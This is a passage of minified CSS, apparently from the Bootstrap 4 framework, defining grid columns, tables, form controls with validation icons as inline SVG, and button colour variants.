100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;max-width:100%;width:auto}.col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;max-width:100%;width:auto}.col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;max-width:100%;width:auto}.col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.table{color:#212529;margin-bottom:1rem;width:100%}.table td,.table th{border-top:1px solid #dee2e6;padding:.75rem;vertical-align:top}.table thead th{border-bottom:2px solid #dee2e6;vertical-align:bottom}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075);color:#212529}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9ecdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cccf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe7a0}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b1b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#eef1f3}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbd}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{background-color:#343a40;border-color:#454d55;color:#fff}.table .thead-light th{background-color:#e9ecef;border-color:#dee2e6;color:#495057}.table-dark{background-color:#343a40;color:#fff}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075);color:#fff}@media (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive>.table-bordered{border:0}.form-control{background-clip:padding-box;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;color:#495057;display:block;font-size:1rem;font-weight:400;height:calc(1.5em + .75rem + 2px);line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{background-color:#fff;border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25);color:#495057;outline:0}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value{background-color:#fff;color:#495057}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{font-size:inherit;line-height:1.5;margin-bottom:0;padding-bottom:calc(.375rem + 1px);padding-top:calc(.375rem + 1px)}.col-form-label-lg{font-size:1.25rem;line-height:1.5;padding-bottom:calc(.5rem + 1px);padding-top:calc(.5rem + 1px)}.col-form-label-sm{font-size:.875rem;line-height:1.5;padding-bottom:calc(.25rem + 1px);padding-top:calc(.25rem + 1px)}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:1px 0;color:#212529;display:block;font-size:1rem;line-height:1.5;margin-bottom:0;padding:.375rem 0;width:100%}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-left:0;padding-right:0}.form-control-sm{border-radius:.2rem;font-size:.875rem;height:calc(1.5em + .5rem + 2px);line-height:1.5;padding:.25rem .5rem}.form-control-lg{border-radius:.3rem;font-size:1.25rem;height:calc(1.5em + 1rem + 2px);line-height:1.5;padding:.5rem 1rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.form-row>.col,.form-row>[class*=col-]{padding-left:5px;padding-right:5px}.form-check{display:block;padding-left:1.25rem;position:relative}.form-check-input{margin-left:-1.25rem;margin-top:.3rem;position:absolute}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{align-items:center;display:inline-flex;margin-right:.75rem;padding-left:0}.form-check-inline .form-check-input{margin-left:0;margin-right:.3125rem;margin-top:0;position:static}.valid-feedback{color:#28a745;display:none;font-size:.875em;margin-top:.25rem;width:100%}.valid-tooltip{background-color:rgba(40,167,69,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;left:0;line-height:1.5;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:5px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#28a745;padding-right:calc(1.5em + .75rem)!important}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated select.form-control:valid,select.form-control.is-valid{background-position:right 1.5rem center;padding-right:3rem!important}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.custom-select.is-valid,.was-validated .custom-select:valid{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0 0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat;border-color:#28a745;padding-right:calc(.75em + 2.3125rem)!important}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{background-color:#34ce57;border-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{color:#dc3545;display:none;font-size:.875em;margin-top:.25rem;width:100%}.invalid-tooltip{background-color:rgba(220,53,69,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;left:0;line-height:1.5;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:5px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#dc3545;padding-right:calc(1.5em + .75rem)!important}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated select.form-control:invalid,select.form-control.is-invalid{background-position:right 1.5rem center;padding-right:3rem!important}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0 0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat;border-color:#dc3545;padding-right:calc(.75em + 2.3125rem)!important}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{background-color:#e4606d;border-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{align-items:center;display:flex;flex-flow:row wrap}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{align-items:center;display:flex;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;vertical-align:middle;width:auto}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{align-items:center;display:flex;justify-content:center;padding-left:0;width:auto}.form-inline .form-check-input{flex-shrink:0;margin-left:0;margin-right:.25rem;margin-top:0;position:relative}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{background-color:transparent;border:1px solid transparent;border-radius:.25rem;color:#212529;display:inline-block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.25);outline:0}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{background-color:#007bff;border-color:#007bff;color:#fff}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{background-color:#0069d9;border-color:#0062cc;color:#fff}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#007bff;border-color:#007bff;color:#fff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{background-color:#0062cc;border-color:#005cbf;color:#fff}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{background-color:#5a6268;border-color:#545b62;color:#fff}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem hsla(208,6%,54%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{background-color:#545b62;border-color:#4e555b;color:#fff}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(208,6%,54%,.5)}.btn-success{background-color:#28a745;border-color:#28a745;color:#fff}.btn-success.focus,.btn-success:focus,.btn-success:hover{background-color:#218838;border-color:#1e7e34;color:#fff}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#28a745;border-color:#28a745;color:#fff}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{background-color:#1e7e34;border-color:#1c7430;color:#fff}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{background-color:#17a2b8;border-color:#17a2b8;color:#fff}.btn-info.focus,.btn-info:focus,.btn-info:hover{background-color:#138496;border-color:#117a8b;color:#fff}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#17a2b8;border-color:#17a2b8;color:#fff}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{background-color:#117a8b;border-color:#10707f;color:#fff}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{background-color:#ffc107;border-color:#ffc107;color:#212529}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{background-color:#e0a800;border-color:#d39e00;color:#212529}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ffc107;border-color:#ffc107;color:#212529}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{background-color:#d39e00;border-color:#c69500;color:#212529}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{background-color:#c82333;border-color:#bd2130;color:#fff}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{background-color:#bd2130;border-color:#b21f2d;color:#fff}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{background-color:#f8f9fa;border-color:#f8f9fa;color:#212529}.btn-light.focus,.btn-light:focus,.btn-light:hover{background-color:#e2e6ea;border-color:#dae0e5;color:#212529}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem 